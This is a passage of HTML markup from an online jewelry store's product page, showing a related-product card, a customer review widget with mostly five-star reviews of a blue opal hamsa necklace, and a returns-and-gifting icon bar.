                href="/products/diamond-mother-pearl-star-necklace"
                id="StandardCardNoMediaLink-template--19818279665913__related-products-8014949908729"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19818279665913__related-products-8014949908729 NoMediaStandardBadge-template--19818279665913__related-products-8014949908729"
              >
                Diamond and Mother of Pearl Star of David Necklace
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19818279665913__related-products-8014949908729"
            
          >
            <a
              href="/products/diamond-mother-pearl-star-necklace"
              id="CardLink-template--19818279665913__related-products-8014949908729"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19818279665913__related-products-8014949908729 Badge-template--19818279665913__related-products-8014949908729"
            >
              Diamond and Mother of Pearl Star of David Necklace
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(3)</span>
                <span class="visually-hidden">3
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $685.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $685.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                </li>
            
          

        </ul></product-recommendations>
  </div>
</div>

</section><section id="shopify-section-template--19818279665913__1743593561f8ac29fb" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AVm1namZXSmZ1TkM2e__judge_me_reviews_review_widget_9Y8K4D" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Blue Opal Hamsa Necklace | Protection Jewelry'
    data-id='1315641294915'
    data-product-id='1315641294915'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="24"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AVm1namZXSmZ1TkM2e__judge_me_reviews_review_widget_9Y8K4D"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2025-12-24T23:17:47Z' data-average-rating='4.87' data-number-of-reviews='60' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0012/2116/5123/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.87 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 60 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='58' data-percentage='97'>  <div class='jdgm-histogram__star' role='button' aria-label="97% (58) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 97%;'> </div> </div> <div class='jdgm-histogram__percentage'>97%</div> <div class='jdgm-histogram__frequency'>(58)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='2' data-percentage='3'>  <div class='jdgm-histogram__star' role='button' aria-label="3% (2) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 3%;'> </div> </div> <div class='jdgm-histogram__percentage'>3%</div> <div class='jdgm-histogram__frequency'>(2)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div> <div class='jdgm-gallery' data-url='reviews/reviews_for_widget' data-per-page='10'> <div class='jdgm-gallery-data jdgm-hidden' data-json='[{&quot;uuid&quot;:&quot;d140e35c-3b6d-4a66-989c-2595488d642b&quot;,&quot;reviewer_name&quot;:&quot;Sharon&quot;,&quot;reviewer_initial&quot;:&quot;S&quot;,&quot;title&quot;:&quot;Love this piece!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eBeautiful piece! The color of the hamsa is eye catching (I’ve gotten so many compliments from random people). I have super sensitive skin, and typically have reactions to anything that’s not solid gold or silver. However I haven’t  taken the necklace off since I got it several weeks ago, and I haven’t had any issues.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-07-16 14:44:04 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1752677044__image__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1752677044__image__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;f1255b5b-c770-46f3-9f2c-dcc73c0b5885&quot;,&quot;reviewer_name&quot;:&quot;Eileen Marder-Mirman&quot;,&quot;reviewer_initial&quot;:&quot;E&quot;,&quot;title&quot;:&quot;Love the OPAL HAMSA&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eSo, here’s the deal. I was wearing the small\n\u003cbr /\u003eOpal Hamsa everyday. I received tons of compliments.👏🏼 So, I decided to add the large OPAL Hamsa to my collection. And, guess what? Now, I’m wearing the large one every day.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-06-12 15:17:16 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1749741437__image__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1749741437__image__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;2315024e-13f1-4f49-adee-e697b7415166&quot;,&quot;reviewer_name&quot;:&quot;happy customer&quot;,&quot;reviewer_initial&quot;:&quot;h&quot;,&quot;title&quot;:&quot;eye catching&quot;,&quot;body_html&quot;:&quot;\u003cp\u003elove this hamsa necklace! the color is beautiful and definitely eye catching. i layered it with my other two everyday necklaces and never take it off.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-01-30 06:54:45 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1738220085__thumbnail_img_2350__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1738220085__thumbnail_img_2350__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;1e59a253-47bf-42d5-998c-e1327d03d64f&quot;,&quot;reviewer_name&quot;:&quot;Cristina Costa&quot;,&quot;reviewer_initial&quot;:&quot;C&quot;,&quot;title&quot;:&quot;Love love love&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eI got so many compliments on my necklace and my earrings. I am about to buy one for a friend who absolutely loves it.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-08-24 18:23:40 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1724523821__img_4242__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1724523821__img_4242__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;f7d94bf5-7098-45c4-8e00-5ac286eefa19&quot;,&quot;reviewer_name&quot;:&quot;Rana Waxman&quot;,&quot;reviewer_initial&quot;:&quot;R&quot;,&quot;title&quot;:&quot;Beautiful&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eBeautiful Hamsa\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-05-20 22:40:08 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1716244808__img_5358__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1716244808__img_5358__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;d9c05a95-7eab-4fb2-9e02-48654ec279bb&quot;,&quot;reviewer_name&quot;:&quot;Robin&quot;,&quot;reviewer_initial&quot;:&quot;R&quot;,&quot;title&quot;:&quot;I love it!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eHere is a photo of my necklace. I love it!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2023-06-18 15:53:01 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1687103585__image06__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1687103585__image06__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;b05e06a2-44c6-445a-b046-e6c337d94a28&quot;,&quot;reviewer_name&quot;:&quot;Phyllis Snyder&quot;,&quot;reviewer_initial&quot;:&quot;P&quot;,&quot;title&quot;:&quot;Beyond my expectations&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eMy necklace is so absolutely perfect and I have received so many compliments. I was concerned it would look \&quot;lost\&quot; on my neck, but it is just the right size. The quality of the piece is beyond all of my expectations; the color reminds me of the Mediterranean Sea.\u003c/p\u003e\n\n\u003cp\u003eIn addition to this gorgeous piece, the customer service you provided was outstanding. The postal service lost my original order, but Alissa was helpful and quick to reply. I received the new one within 1 day of speaking with her.\u003c/p\u003e\n\n\u003cp\u003eThis has been a really good experience and I can&#39;t wait to find my next piece of jewelry.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2023-04-17 17:21:29 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1681752089__pxl_20230416_132133689mp__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1681752089__pxl_20230416_132133689mp__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;f26782a7-8b74-42ac-b617-b1472a62779d&quot;,&quot;reviewer_name&quot;:&quot;Liz Schwartz&quot;,&quot;reviewer_initial&quot;:&quot;L&quot;,&quot;title&quot;:&quot;Best necklace ever!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eAbsolutely love this necklace…the color of the blue Opal, the delicate chain (which doesn’t get stuck in my hair!). It is my go-to necklace. 🪬\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2023-03-15 19:24:47 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1678908288__2b3d385e-11c7-4e12-8a62-68a2befa847a__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1678908288__2b3d385e-11c7-4e12-8a62-68a2befa847a__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;3bb0a95a-4ef8-4f6c-bb0a-45d93a254e57&quot;,&quot;reviewer_name&quot;:&quot;Holly Dinesh Dinesh&quot;,&quot;reviewer_initial&quot;:&quot;H&quot;,&quot;title&quot;:&quot;Beautiful opal Hamsa&quot;,&quot;body_html&quot;:&quot;\u003cp\u003ePaula and her company have the most wonderful customer service!!\n\u003cbr /\u003eAlways here to help and answer my questions. \n\u003cbr /\u003eI bought this cute opal Hamsa on the silver chain. It’s so very cute the opal shines very well made. Getting so many compliments. Just love it 😍🪬\n\u003cbr /\u003eLove all the jewelry from your amazing company!!🪬🧿\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2022-07-12 16:49:56 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1657644596__17111bc5-fd5c-43d9-9910-176439c30495__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1657644596__17111bc5-fd5c-43d9-9910-176439c30495__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;baeedef8-6904-4c51-af34-13cb8cff38d2&quot;,&quot;reviewer_name&quot;:&quot;Sarit Zimmerman Rogers&quot;,&quot;reviewer_initial&quot;:&quot;S&quot;,&quot;title&quot;:&quot;Mini Hamsa Epic protection&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eI love this Hamsa so much. I haven’t taken it off since it arrived in the mail. I love how something so small packs such huge meaning. I love that it’s potency is tangible. 💙🫶🏽\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2022-04-10 01:02:28 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1649552549__b1f44eb8-1797-4334-8b44-a9e86f6da5c6__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1649552549__b1f44eb8-1797-4334-8b44-a9e86f6da5c6__original.jpeg?auto=format&quot;}]}]'></div> </div>    <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='a084facd-d0d0-4e13-aa3f-4aa355fc5fc3' data-review-language='' data-product-title='Blue Opal Hamsa Necklace | Protection Jewelry' data-product-url='/products/blue-opal-hamsa-necklace' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > H </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-24 23:16:03 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Helaine Hyzen</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>This was a gift for my granddaughter</b> <div class='jdgm-rev__body'><p>This was a gift for my granddaughter. She asked for it and was so happy when she opened it</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='d140e35c-3b6d-4a66-989c-2595488d642b' data-review-language='' data-product-title='Blue Opal Hamsa Necklace | Protection Jewelry' data-product-url='/products/blue-opal-hamsa-necklace' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-07-16 14:44:04 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Sharon</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Love this piece!</b> <div class='jdgm-rev__body'><p>Beautiful piece! The color of the hamsa is eye catching (I’ve gotten so many compliments from random people). I have super sensitive skin, and typically have reactions to anything that’s not solid gold or silver. However I haven’t  taken the necklace off since I got it several weeks ago, and I haven’t had any issues.</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/alef-bet-by-paula/1752677044__image__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/alef-bet-by-paula/1752677044__image__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/alef-bet-by-paula/1752677044__image__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='f1255b5b-c770-46f3-9f2c-dcc73c0b5885' data-review-language='' data-product-title='Blue Opal Hamsa Necklace | Protection Jewelry' data-product-url='/products/blue-opal-hamsa-necklace' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > E </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-06-12 15:17:16 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Eileen Marder-Mirman</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Love the OPAL HAMSA</b> <div class='jdgm-rev__body'><p>So, here’s the deal. I was wearing the small
<br />Opal Hamsa everyday. I received tons of compliments.👏🏼 So, I decided to add the large OPAL Hamsa to my collection. And, guess what? Now, I’m wearing the large one every day.</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/alef-bet-by-paula/1749741437__image__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/alef-bet-by-paula/1749741437__image__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/alef-bet-by-paula/1749741437__image__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='2315024e-13f1-4f49-adee-e697b7415166' data-review-language='' data-product-title='Blue Opal Hamsa Necklace | Protection Jewelry' data-product-url='/products/blue-opal-hamsa-necklace' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > h </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-01-30 06:54:45 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>happy customer</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>eye catching</b> <div class='jdgm-rev__body'><p>love this hamsa necklace! the color is beautiful and definitely eye catching. i layered it with my other two everyday necklaces and never take it off.</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/alef-bet-by-paula/1738220085__thumbnail_img_2350__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/alef-bet-by-paula/1738220085__thumbnail_img_2350__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/alef-bet-by-paula/1738220085__thumbnail_img_2350__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='4' data-url='https://api.judge.me/reviews/reviews_for_widget' ><a class='jdgm-btn jdgm-btn--solid jdgm-paginate__load-more' data-page='2' role='button'>Load More</a></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--19818279665913__icon_bar_EwPhJJ" class="shopify-section section"><style data-shopify>.section-template--19818279665913__icon_bar_EwPhJJ-padding {
    padding-top: 36px;
    padding-bottom: 36px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19818279665913__icon_bar_EwPhJJ-padding {
      padding-top: 48px;
      padding-bottom: 48px;
    }
  }

  .color-scheme-template--19818279665913__icon_bar_EwPhJJ.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--19818279665913__icon_bar_EwPhJJ.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--19818279665913__icon_bar_EwPhJJ color-background-2 gradient no-heading content-for-grouping always-display" data-mobile-columns="2">
  
<div class="page-width section-template--19818279665913__icon_bar_EwPhJJ-padding isolate" style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19818279665913__icon_bar_EwPhJJ color-background-1 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-2 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  keyboard_return
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Easy Returns</h3><div class="rte"><p>60-day hassle-free refunds</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19818279665913__icon_bar_EwPhJJ color-background-1 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-2 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  redeem
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Gift Ready</h3><div class="rte"><p>Jewelry comes gift wrapped + personalized card</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
